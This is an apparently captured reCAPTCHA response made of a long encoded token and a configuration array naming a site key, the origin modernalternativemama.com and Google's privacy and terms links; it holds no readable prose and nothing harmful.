rUQXcKwwqMAwpcmL8O2RknDkcOPw45Cw5bCqsKWVcK6wrJ+FMKIVXHCpFzCt0HDmAdJw59Yfi8OZQbCgxl1B8O9w4Mcw7jCkcOFw6jCvHhKcMOwRsOZBF1CKcKww7Mcwq/DtCt+wrduwpVdw4HCjhthJBVFBsKOwpnDrj/[base64]/Cv0okw7ULAGZOSCcSI8KQacK6A8K8cMOuUyYtwqkYwrLCisKLMcOyVMOxwrF8HsOWwpsrw63ChMOkwpVww58/woPDrzElTwXDmcO0UsKSwoPDksK6H8KYJcOuAUjDi8K1w53CsztRwqbDksKZCMOvw6w2K8OUw5/[base64]/[base64]/CsKRwrdaw7IQwojDk8OJw4TCiR94w4BFwpDDksOYw63CrMKDOD0Jwo0yMxo/wr3Dkzp6woN6wqrDs8KYwppBHGcWZcK9w4okwqdLUAkKJcORw7wZcXUTawvCm1rDjAJbw6bCilvDhsK1JmhiPMK1wr3DuSbCuhsGEzHDp8OXwrkqwpd/PcKDw7vDmMKxwqzDpsOAwoPCpsKiJsKBwpbCniXCm8KHwqUCW8KpJXN6wonCvMOIw7/CuC/Dq2UIw5vDuWgVw6VPw6fCncOlEBTClsOHwphywqTCnS8lcxbDkE/DksKtw7nCi8K5EsOww5xAAMKGw4LCqMOqTg3DoA7DrGR2w4jDv1PCisO8WXMFenLCscOzVsOiJgfCnR7DvMOhwoRXwrbCphLDtnJYw4fDm0/CgBjDgcKQUMKwwqrDhAZLP2/DqjQ9C8ODPcO6VR11M3vDsxAtfmjDkCEkw7dhwqjCosO0dsOowpXChMOaw4jClFNYFsKATEfCqCw9w7XDgcKWLWAJRMKJwrkxw4gsFgnDrsK7VMK/b3nCumrDksKww7VqblsJU11sw75Cwox1wpzDpcKrw7LCj1/[base64]/[base64]/DpSPCgMK6IUPDiBABE291CXozwpsowovCrHDCicK0wrTCqntQwr/[base64]/[base64]/[base64]/CiRDDkMKcwqJ5wrooFsKsMgvDjyIufMKeJRkcw7LCp8OILcK2aXh8w5tMF3vDksOKPxvDp20RwoLCmMKmw4Icw7HDusK+Q8O/ZH7DpnDCscORwrHCkWIZwp7DtMOqwonDgBwhwqtyw5MsRMO6HcKPwp/DokcRw4kVwpXDpSwNwqjDksKOcQLDisO6BMOLKTYVHVXCvG9GwqLDvcKmesO6wrrClMOwIAAgw7dAwr4wUsO2IcO/QS1cecO3e1ELw7dRIsOlw7LCk30wcMK3f8OuNMKQwq8Hwo58w5bDo8K3w5fDuxslYjbCusKRwpp1w70yFQ/DqjHDl8OuGwDDoMK5wpHCmcK5w7DDpw8NWm8sw6ldw7bDuMK+wo4tPMKdwpPChCMowo7DkX3DnTjDj8KLw64hwpAFYHB6woZjHsKdwr40Zz/[base64]/ewXCjHRdwpo/w5LDqUlawqQNCsOpSG/CkynCr1x/[base64]/CicKeMMOgZwF7JcK7cW/DjcOYwqorbxFPB23Dn8Orw6XChg0ew61Pw5NRUAbCl8Kww5TCgsOPw7xjFMKww7XDinXDvsOwAGsLw4fDvlI5B8Kvw4kdw6Y3dsKFZSRvQ1JXwoJjwovCgh0Iw5XDisK+AHvCmMKNw5XDocKCwq3Cv8KqwrtzwphRw4nDtXxEw7fDilIFw5/DhMKhwq4+wpnCrRoFwprCsGfDnsKowoQJw4U4eMKoG3JMw4HDnQPDuyjDulvDoA3CrcKdIARrwrUPwp7CtBPCiMKrwokMwrU2KMO9wp3DusKgwoXCmQABwoPDs8ODEg89wpvCvAB8cA5Xw7TCiQg7FGbCiwDCoGrCn8OAwpTDjE/DhXPDnsKWBg1PwqfDlcKLwovCjcONWsOCwqdzDnrDkS8qw5vDtG8IRsK0acKQfjjClsOBDMOWVMKvwqBMw5XCvljDssOXWcKla8O2wp4+IMOKw4Vxwr/Di8OkXWwCccKMw6pOXsKnbjjDgsOiwrp1WcOaw4vCoAfCtRp4wop3wrJlScKuSsKmAzXDmkV+X8KYwrLDisK3w6HDkMKYw5/CkQ3CgTvCi8KWwo3DgsOew5PCuXXChMKxFsOacyDDlsOwwo/Dl8OHw6zCosO5wrMTMsKVwrZ8bhMpwq0Kwr0DC8K/w5XDt0bDmcKew6/CiMKQMX1UwpcdwrHDr8Owwpk1SsOiJ3DCssKkwp7CtsKYwpTCvy3DmyXCvcOfw4nDicOUwoUEwq1lMMOXw4ZRwrNLWcO/wrQMQsK2w5ZBOsKOwrA9w4NAwpPDjx3CryTDoGPDs8K5asKqw5Nlw6/Cr8KhFcKfHDI0VsKHZSMqa8OaOcONbcO2LcKBwr/DrX/ChcKTw7zCn3XCuxxWdiHCpiEIw5FEwrUgwp/CoQLDtzXDlMKWE8OmwoBLwr3DrMKdw7rDonhuMsK/I8KLwqrCv8OzCTt1O3nCq3YpwrHCpjpUw6LCjxfCphNXwoATIXHDiMOywoYGwqDDjFVdAsKdOcKqH8KeU1NfDcKFfcOEwo5FXQHDg0TCvsKEY1FtPEVuwqEcK8K0w7p5w57CjGdewrPDoizDpcOyw6rDrxrDmknDgwQgwoXDii1oYsO/[base64]/CisKsFU4EwpLClVJww7vDhcOODcO1w5zCmsO1VVc3CMOvwpobAcOXZHspOMOOw57CpsOew43Cj8OiPcOYwrgoA8KwwrvCiBfDt8OaPmfDoyYgwqdywpPCuMO/wq5eaWXDqcO7AAl8Fn9gwrrDpnRow5fCj8KXTsONM05ww5I2H8Kxw4/[base64]/[base64]/KWZbw6jCu8KwwqQXwpvDgcKIw79DwqnCmMKVNEJ8ZANMLsKEw7bDsEUxw7oLPV/DrcOpOsKnEcOlRy9CwrHDrDYFwpzCjGrDrcOOwrcVOMO6woRTIcK8Y8K/w6cWw5zDrsObVAvCpsObw7XDscO+wpbCpcKIfTgVw6IMfHHDrMKYwrXCusOxw6LCgMOwwq/[base64]/CtGYEL8Otw4B7SsOaFMKsTTNVSGsgwpTDqMKqb2g3TsK/w7gOw5cew7YYJxNYRDQFI8KlQsOywp/CjcKtwpDCr2XDlcOVOcOjD8KvBMKuw4rDosKRw7/[base64]/a8KrFixrGlLCoz8ObTLCtsODw5HCp1rCq1LDtcOOwqPCoCfDgSzCq8OOG8KWCMKBwpvCocOFMcKWYsOiw7DCtRbCq2zCt2Iww6zCs8OgPAtEwrTDuB1yw7oBw6Vxw7lTDmpswokhw6tSeQ5gTE/DhUrDhcO9dzpIwqoEWg/[base64]/KhLDknLCkFoCw5/Ci8OxFsKkwq4Xw5ppD1QNw40dG8OGwpMbO0Jww4MhwpTDjGDCt8K/DiYyw5jCrXBGAcOxwr3DmsOawr7CtlzDvsKcTBpuwpvDsFZSEsO1wrxAwqfCocOcw6N5w5VBwpLCqWxvbS/Ci8OCHxVGw4HCpcKtZTh1wr7CikTCpSwjDjvCn3VlORjDp0nCljpMPjHClsKmw5TCkQjDoklSBMOkw78cD8KewqsQw5jDmsO8CRJ7woLCoFnDhT7Cl3bDlS8vQcKXFMKWwq1gw6DDjgx7wojCtsOTwoXCuDjDvTxwGUnCgcKjw4kWJGZOFsOZw7XDpTnClwRaex/DtcKGw5nDlsO0QsOWw6/CoAkrw7hgWGELCWTDiMOkXcKhw78ew4zCiwrCm1jDpUBaWcKjRFEIbUVzc8K3LMOmw5TCgXjDmMOXwpIcwo7DlCbCjcOOAsOlHcKTFXJMUlcFw70HY33CtcKTTWsyw4HCs3xGdcOOcVLClSPDoHYFCMOGEw/DnsOjwrbCknkRwqbDnSx/PsKLDF0tdnDCi8KAwptMUhzDksKvwrLCucOhw5pPworDqcO9w6LDinHDisK9w6zDoRLCvMKyw7PDk8OaHWHDgcKID8OiwqArQcOgIMO+T8OTGUdWwoAbccKsGDXDgzLDmiPChcO0Rz7Cg1DCsMO9wo3DhBnCv8OAwp8rHXgPwpNxw6E4woDCgMKuT8KlBsKdIB/[base64]/w7PCjXjDt8OEX8OGwqPCpgVaBAPCicOGw6/CoyvDu24gwpNlamnCjMOnwr8/BcOSNcKhJndxw4nDhHwtw6RCUi3DjsOkKnlOwpN9w5fCpMOVw6JXwqzDqMOmS8K/[base64]/DvsKIb8OIw7fDr8ONw5kmYMOrCxRZwrw3Z8KmwrgmwpB5IMOmw6RkwoUewqrCksK/Dh/[base64]/wpzDqcKTwpjCiCFpw4zCrcKOag4DasKneT3CoSzDlSfChcKXDsKxw5vDiMKiUlDClMKWw7QnEsOPw43Dl3rCmcKqNirDpGnCiAfCqm/DjsOjw7VRw6zCui/CmFcrwpUBw4AJCsKGfsOIw5VxwqdrwpXCunvDiEUJw47DgiHCkXLDkgwDwoPDkcKrw79fU13DvhfDvsOtw587w7DCocKSwonCqlXCr8OXwrDCssOuw6sQUh/Cs2jDmwMCIxjDo1t6w6U9w47Dm0rCr0LCvcKcwqXCjQcGwr/CkcKxwp8/a8O/[base64]/CoMOAA8KCwpgEwozCqsK+csOrVzlyw7IiasOUwo/ChxbDssODbsOKSXnDun92LcOKwoIww5jDl8OfdkdBKiV8wrdlwqoAOsKfw6QfwqTDpEB5wofCvHt/[base64]/[base64]/[base64]/DmCjDhVzCthXDmjbCrVsewrrDhy3Dl8O/CCYQNcOLwqVEw78Tw57DjhcZw4RvNcKqejXCsMKgA8OzXGXDtzHDq1UNGDUvXMOCNMKYw5kdw4UBKMOkwp/DuH4BPV3DgMKLwo1zDsOnNVnCpcO8wrbClMKgwrFqw4lbdnxhJljCliTCkkvDklHCpsKWbMObdcKpClvDrcOmfQDDpFlDU23Dv8K7FMO2wrlQKVsrFcOEQ8KPw7csasKVwqLDkmoUQSTDthUIwrA8w7/[base64]/wpLDnDJiwonDuxpzwpHCisK6GVxpIz5afsO1DUbCpxB9RCl3FzLDkCvCssK2KWE4w6N5GcOJEMK3XsOwwqlZwr/DoVd2Px/CozhYVwgSw55WYwfCucOHF2nCmUNIwrExATItw7zDv8Kcw4zCqsKdwoxCw7jCshphwqXDlsK8w4/[base64]/[base64]/Cix5kw7PCkzTCk8OqwpYrwqg3U2pFf8KLw74vJVt0wqbCiGE+w5rCmMOQZGZFwqQiwo/DncOXHMO7w6DDlGUnw47DnsOkL2jCj8Kyw5vDozQdell1w5gtCcKRU37ChSrDqcKIAsKvL8OCwrjDoSHCs8OQasKpwo/DvcKiJcOJwrdnw67DqSl8dMKJwolhOQ7Cm2fDl8OGwoDDl8O7w5BHwoPCnlNCAsODw5h5wqlkw5JUwqrCpsKHB8KhwrfDicOyfUo3RwTDkkJnUMKPw68hZHcHUWPDrX/DmsKXw7IKHcKMw6gOSsOhw5nDkcKnZcK1wrhGwq5cwpXCo2nCpDPDk8OZBcKkRcKGw5XDimVZf24iwojChsO8asOdwrYxLMO/YRXCvcKEw5/ClDzCk8Kxw4HCi8OcCMOaViNMfcKlCztLwqNTw4HDsAZiw5NRw61NHRbDv8KxwqN5K8Kew4/Dog9fLMOJw6rDtmfCkxQhw4wzwr8yCMONfU00w4XDicOaEGB6w68ewrrDjGlEw4vCmAwEVi3CuzESQMKYw5TDkGNWVcOrU0h5H8OdblgVwpjDlcOiPH/Do8KFwqrDniRVwpbDqsOSwrElw7bDhcKACMO3E352wqjCv3zDtkUkw7XCsh5iwpbDtsKJeUg9bMOOJzNrf2vDuMKHQsKEwr/DrsKiaBcXwo9tDMKsccOUTMOtIsOgG8Ojw7/DscOCLnfCgkUsw7vDqsK5McK/wp10w4LDpcKkFBt1EcKRwoTCv8KAFzQjDcOEwq1/w6PDq3DDn8K5wohzRMOUQsOUNsO4woLCuMOHATVQw6Zvw7VFwpXDk1LChMK7TcOGw63DinlYw6t7w55IwrVPw6HCuQfDmynCtFNywr/DvsOTw5jCigzDtcORwqbDrH/Cg0HDoAXClsOVVnnDgBjDgcOtwp/[base64]/CqMKJw5PDtT7CpcOVdS0zwprDlw0eAjdfU0xSaGgHw5nDpwooAcOBccOpEDkZf8K5w43DhE0XLG3CjTR5QHtwJnzDpSbDqwbCjgLCvMK7H8OSQMK0CMO7Y8O/SiY0CgBfVsK7FFo2w6rClcONQMKNwrwhw5cdwoLDpMO7w5JrwqLDnkHDgcO4dsOjw4VmHC9WHT/CqGkzDxHChx7CszxfwrYpw4nDsiIQX8OVTMO3BMOlw43DplInDU3CisK2w4Y8w6t6wozCgcKWw4ZCRV5wCcKwe8KGw6Fbw4FEwrcRSsKtwq5Bw7ZSwrRTw6TDpMOWE8OvQ1BIw6nCgcK3M8ObChHCr8OTw4fDrcKHwrooecKawprCpgDDvcK2w5/ChsO1QcOMw4bCl8OnGMO3wojDuMO+LcKewrdiTsKawr/Cp8ORUcOWIcO0AArDiXUPw5F0w6XChMKnA8KBw4vDn1RlwpDCpcKowqphTRnCp8OKWcKYwqnClnfCnj8dwrcpwr4mw7N6KT3CtXxOwr7Cq8KTSMKyM3LCu8KAwpsow7jDm3FtwolUBA/CgVPClgVIwqI9w69Nw6RpMyPCqcK8wrBgVk8/DxATPQBzMcKXdg5RwoBJw4/CgsKuwrhINTBsw7sAfwJtwr/CuMObBWzDknV2PsOhUHh8IsOnw5DDl8K/[base64]/Cu8OUwpXDrcO+wrHCs8Oww5sKw6jCisKNQsOpYMOaAiDDlErCk8KmQSjDhsKWwo3DqMOxJWY1DlAFw51KwrxRw6xJwotWChLDlG7Dk2HCr2I3U8OWNT95wq0hwobDtRzChMO3wqRmQsOgbw/DnRvDhMK5VE/Ci0DCtBpvVMOSQlwXSFTDpsO+w4ALwqZrWcOrw77ChkzDrMOhw6wpwo/[base64]/w6zDm8KfbU/CvsOSOnbClGjDrRnDvMO+wr3CpcOaXsKvTcKEw6QVM8OWD8Kcw4whUETDqHjDscOXw5TDmnQ3FcKMw4w6Y3cNQRczw5PCpVXCuEAjNX7Dkw3CksKmw4HDsMOgw6fCmztBwoTDjEbDj8Omw5HDrmQYw6ZHKsOlw4vCiVt0woTDqcKAw79KwpfDpivDpVLDr0/Cq8OAwp3DvSPDt8KQcsOuYXjDi8OgXMOqDnFLMMOkUsOKw5DDnsKGdsKFwqXDp8KOd8Olw40nw6TDkMKUw5FGFkXCj8O7w7tNRsOaZVvDtMO+UwXCoBJ0ZMO1Am/DuBAUNMOCPMOOVsKHA0Y9WSs4w6nCiVwfwpJONMK6wpbCj8K2wqhzwq1Bw5rCssOTP8Orw7pHUh3DmcORKMO8wq8yw49Hw63Ct8K7w5oMwpDDmcOAw5Mwwo3CusOswrrCrcKjw7N8IkHCi8OyBcO4wqHCnFp0wo/DoFd4w4MCw5MFNcK3w60Gw5J7w7HCkDBywojCmcO9ZXjCkBEtMjwRw5VRM8O+ZSExw7hvw47Dg8OiL8KmYMO+Sj3DmsKSSTrCpsKWAi4/PsOQw7jCuj3DgWBkP8Kxbm/CrcKcQCEYQsORw6zDrMO4EhJFwoDDuUTDr8K9wobDksOfw6gDwoDCgDQcw6pNwrZmw6EXVCzDssOEwq9gw6JiI3pRw6s4JsKUwrzDvXBIIMOSVMKRLsKdw6DDjcKpHMK9KcKlw7XCpD/[base64]/G2DCj8KFw513EHldw4BZw6DCtsOHw6QUN8OIwofDvBzDnS1ZBMKuwpFFI8K4amjDrsOawq43woXDjcKTBTDDkcOIwr4mw5szw5rCvA8uI8KzQi0tbBfCmcOiEEZ9wq7DrsKbZcOIw7/CjhwpL8KOcMKLwqTCmlA2ennDlGN1dcO7M8KSw6MOFjzCjMK9SjtjAh9JGy1gGcOqI2XDvjDDs1t1wpbDjUVEw4hEwq/[base64]/CgnV2a2/[base64]/DrcOfOBZMw7vDncOVXQYmFTnDsMOLw5ZhEhQVw4gWw6zDrsO9ccKuw6UOwpbDuQbCjcO0wr7Dq8OnB8OfeMOQwp/DpsKnasOmSMKWwpzCn2LDhHjDsFRNHXTDl8O1w6jCjTzDtMKTw5FFwq/DjxEZw5LCvlQmWMKoIE/[base64]/CqFMfw6fDqMK2wrx3Q8KQJsONw4IiwqDCjlbCvsKsw4XCo8OVwr1mw5HDhcKUQz5ow7fCr8Kcw74yfMOOY3YZw5gFMGvDk8OUw4AAecOGd3pJw7nColtaUlUiCMOzwrLDj0tgw6J3dsKeIMO/wrPDiEPCjx7ClcOhVMOyRTbCpsOowpbClUsqwqpdw6lbCsKkwpkYejPCpFQAXidqYMKYwqbCtjtgemI9wpLDs8KQY8OcwqHDiV/[base64]/Ch2Rtw5PDk8KWAgFJVcK1C8OJw6XDvDTDoMO+wrTChcO6BsOQa8K1U8OKw6rCj2HDvmhWwrPChlkOAT1xwrIMb2MPwobCp2TDkMO/J8O/dMOuc8Ohw7vCvcKEOcO6wpjChcKPfcOzwq/Cg8KgLzfDnwjDmnrDizYidhICwobDhgXCgcOkw6/CmsOqwqhsFMKMwqpnH2l6wrdww5JPwrnDnkEhwovClTcUH8OkwrPCjcKYbAzCvMO8LsOPP8KjMwx4bG/[base64]/[base64]/woDCu8ObG2jDvMKlw7DDncOjw4Y1MMKXRF8oIERFDMObKMKyacOQfTvCpQnDrcOHw6BFTCHDosOtw67DlCB3VsOFwoJww6J9w7IFwrLCrHgGWDTDkEvDj8OdQMO/woF1worDp8O8wqrDusO7NVByb3DDj1wDwpPDmC4oe8OkGMKswrTDisOxwqTDucKmwrgwJMOCwr/CvMKJZcK/w4MjW8K+w6PCrcO3U8KRGAjClx3DqMOew4ZfY24vY8OOw4fCu8KCwqpNw5F/[base64]/CjzUowrkjwpcKc8OvwprDgW/CqsKzBMKgZMKIwpPCjwvDrgkfworCksOhwoQJwpkxwqrCqsO9S13DhGV2QlPCkmnDnRbCm21gGDDCjsOPJE9wwq/[base64]/CgcOxw4bCr0BNNjPCuMOuw6JKdMKFwq9/wonCthLChAwRw6ohw6INwqHDoy8iw6sOLcKWUABKdibDlMO6fQTCp8O9wrg3wotvw4PCsMO/w6AVeMOWw6NdXDnDhMKRw68zwoQ6XMOOwpZ/d8KhwpzDnlLDjHDCmMOGwo1QJ3Qqw7pYZsK7ZyInwrQ4K8KAw5HCiWNjO8KgRMK3dsK8S8OCMDfDs3fDisKwJsKSAlg3w6h8OhDDjsKqwrJtXcKYPMO8w5nDsBrChj3Dnyx5JcOBEMKPwoXDrl7CmQFlaD/DlRwhw4RCw7ZgwrfDsE/DncOPDQ7DlMO3woFMGMKRwqzDpjXCu8KAwoNWw7pwcsO9e8OiH8OgbcKvPcKiaGLCm2DCu8OXw5nCowjCrTEdw6wpMQHDiMOrw7/CosKhTm3CnQbDjsKUwrvDmipyAcKpwpRXw4bDhw/[base64]/CkMK7WhnDugBkfcO3NsOOwo0uw7jDlsO3QGNtQ8KeUcOhacOPw4M7wp/Du8OCPsKbIsOEw7l9AjVrw4d4wohhdSUtFVfCpMKCOUDDjsKewq3Cmy7DlMKdwojDujMfeTYJw63CrsKyGyNFw49ZPXp9KxnDl1IfwoPCtMO/PmkRfkc2w4jCsgjCmjzCjcKNw5DDuRhrw5p0woIAL8Ouw7rDuXZnw7sCGWRAw6c5csOyLB3Cuh9mw4tCw4/DlGw5MVdlwocmAcORBHJgLcKSBsKoOGNDw6TDu8Kwwo5pDnbChxXCkGTDjH1tPhfCgTDCr8OvMsO+w7INcAlMw5cQC3XCq35kIjkge0I3Wi9JwrISwpE3w7ZbAMOhVcOxdF/DtBVXPQrDqMOdwqPDqMO7wo9XZ8OyQ2LCskDDg0lYwr1WXsO6bS1ww60rwpPDr8O3wrdVbEQ3w5wvRSTDk8KzQC44YwhVTUt4SjN5wrd3wqTCsRQdw6kLw504wpwdw6Q/[base64]/DjMKxwoRWwohdSmJJwrMLKMOVGMOjw7sWw5HCosONw704AS3Dm8OXw43DtzbDusKkEcOow7TDlcO2w43DmcKow5DDhzceFlQ9AsOTbCjDpSbCrVsWRE0/TsKCw53Du8KRRsKaw7UaHMKdN8KDwrAUwogTPsOWw6wmwrvCiF8HTnsawp/Cs1/DuMKzPUvCpcKswowBwpfCrVzDoh46w5QCNcKXwpwDwr4iMk3CssKowrcLw6PDqDvColt8FHHDiMO+NSZywoMMwoNfQxjDsD7DisKMw5AJw5fDmmYWwrYjw4ZuZX/CncKyw4MOw5w+w5d2w41+wo9Fwq0qMVw3wprDuhvCrMOew4XDq2cOQMKKw7LCmMO3OW4mTirDl8KOORnCpMOGMcO4wpLCqUIkXsOhw6U/W8Ojw4oBdsKuCcK9f1FwwrfDocOewrPCkUNrwpp9wp3CiybCtsKmQFhJw6VXw6FUJxvDucKtWkfCixMuwqREw7w/YsO3QAEPw4jDv8KQKsO4wpccw6o6VBEMIWjDsQN3IcO4XiTDkMKXY8KCCEkdK8KTEsO5wprDnjvDtsK3wrMrw60YAG4GwrDCpTYfGsOwwr8Pw5HCrcK8PBY3w47DgSE/wofDuBZUBFPCuX3DnsOPUwF8w4jDuMO8w5kDwq/DkWzCnTHCg23DvnIZeQnCjsKIw5xULcOcFQRJw4A1w48owoDDkj4VEcOLw43Cn8OtwrDDrMOhHcKfNsOEXMOlbMK5AcKqw5PClMOMZsKzSVZBwpPChcKuHsKpZ8O7ez7DtxPDpcOlwpHDr8O2OSsLw53Ds8OawoQnw5vCnsK/wpnDh8KfAnLDjkzCiX7DtlnDqcKOHHfDtmUpA8OBw74sIMOfacOzw4ksw6zDoHXDrzI/w4LCkMOcw48pWMKLOSlBBMOMAETCkzLDmsOvay8cI8KQRT4bwpJMek/DuF8KKEnCvMOLw7MHS3vCu3HCiVXDgRE5w6tOw7zDmsKZwp/[base64]/CscOTwplFW8OwekRGwo3CjQNobsKpwo7CvEs6ZW9nw5PDoMOTNMKvw57Cug1nNcOFRXXDi2zDp3Acw7l3IsOIDcOnw4LCtTrDhE8eE8O1wrVsb8Okw5XDtcKTwqdUOFgWwpLCjMONfxJYEz7CtzgqQcOkb8KvCVNJw6TDlw/[base64]/CosKQGXTCp8K5wqnDqFTDtxnCssOvwoJdw73Cu8O4NWvDvwXCrHDDrMOJwrzDnz3CsW8uw4JnPcK6ccKtw77CvxXDtRzDvxbDvw1XKHMUwpE6wrjCgEMeHcOwM8Ozw5BSOR8dwqhfWFXDgWvDncOcw6XDqcK1wqgPwpNSw5hfbMOpwoQtwqLDlMK6w4cjw5/Cp8KXHMObTcO5DMOMCCoDwpQYw6JlE8O0wpkGdgfDmcO/HMK1ehTCo8OvwpbDhAbCiMKvw7Q9wrclw5gKw6LCvw0ZEcKjNWVeHcKyw5peBAQvw4fCnh3CqyhXw7bDgnPCrlrCuEgGwqF/[base64]/[base64]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[base64]/OMOVw5/[base64]/DrTXChT/Dm8ONEiY6wq3DssKVRAYNw6VRw7R6C8OYwpoVKsKXw4DCsCzCvSYsBsKyw6DCtX54w6DCu352w41Jw6Zow6k4MGrDnwLClE/[base64]/YiTDimrDhsK0A8Kyw6TDgMKyw5Y4w6Vdw60Mw7IQwoTDn0sRwqzCm8O5SU1pw6oJw5xewpw/[base64]/ChGLDnwB7GA1CO8Ocw6DDssOmG8KlZsOtDsO2VjkafRFvRcKVwoplTxjDr8KIwp7ClEN7w4HCiF93AMKBfXHDp8K8w6/Co8OHSwI+M8KodibCvx1pwp/Cl8KRKMKNw5nCtCvDpyHDsWzCj13CpcOcwqDDs8Ksw6R1w77Dlk7DiMKdLw1twrkuw5LDvsOgwq/[base64]/Sxcuwq/[base64]/DhELCjsOEw4TCm1F2wps+wqbClsK5wqzDtmBdeW/DtlLDjsKAH8KnLiZSPDIUfMOswohIwovCgnETw6xawptKEXtww70IMV3CnGzDtzVPwo5xw5PCiMKkccK9Igg0wojCrMKOPyZnw6Iqw5NpXxzDs8Oew4c6S8O9wovDoDdBK8OrwqPDplV/wolAMsO5e1vCkF7CssOsw4UAw57DscKXw7rCn8OhemjDrcONwq0LB8Kaw73DgWx0wq0SA0M7wp5iwqrDicOTdXIgw6pPwqvDmMKKF8Odw4knw6d/GsKJwo99wqjDkAQBLRh0w4AKw5XDoMOkw7DCu34rwqNdw73Cu1DCpMOew4E8YsO0TgvCtkBUUFfDhMKLEMOwwos7VFHCigUca8OGw7DDvMKgw7TCt8KpwqzCr8O0GwHCv8KDaMKjwqbCkTgfD8OFw6fCksKrwqPCpGDCicOzN3ZRYsKYHsKsSGRKXMO9YC/CjMKhKiguw7gNXmt9wqXDnMOVwp3CscOgG2xjwrwtw6sNw7TDonIkwqQZw6TChsOdecO0w5rChl/DhMO0NyJVScKzw7/DmicIQHzChlXDrnhUwo/DlMOCfRbDs0AQB8O1wrnDglTDnsOdwoIdwo1YNG5/OHJyw4vCgsKVwpB6A37Djx3DicKqw4bDnyPDusOcciPDqcKVGMKFbcKdw7/CpSzCncKHw5zCrSTClcOfw5vDnMOFw7JBw5cmf8OVbAXCm8OfwrTCnnjCssOpw5jDpisyMMO4w67DvTLCrjrCoMOtFW/DgTfClsObanbChUYSDsKawqzDqzw1NifCr8KRwr48U0wuwqbDmxzCiGh/AldKw7bCqxsTa25PFw7CuFJ3w4TDoE7CtQTDmsO6wqjDk2kgwo5Dc8K1w6DDrcKzwpHDsAEIw5F8w5/[base64]/[base64]/DgQU7YjfCnlgoT8K/[base64]/[base64]/CnsOAw4EHw6jCmhvDusOpw6zCgcKde0cwwqlhw7gNEcO8fcK0w5PChsOBwpvCtMKSw4gtfk7CknZTDEhvw6VmBMKmw7oRwoB8wp3DmMKEYcOdVzrChifDgmjCp8KqVx1Mwo3Cs8OLe27DhnUmwoLCqMKuw7bDgkcwwptnG2bCmMK6wp9BwoIvwrQVw7E\\u003d\x22],null,[\x22conf\x22,null,\x226LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://modernalternativemama.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D6ILQmph4kl/KmQYjOw7HtrIiDcmExTZktlRYgR4ckI\\u003d\x22,1,0,null,1,1769364763543,0,0,[182,226],null,[161,224,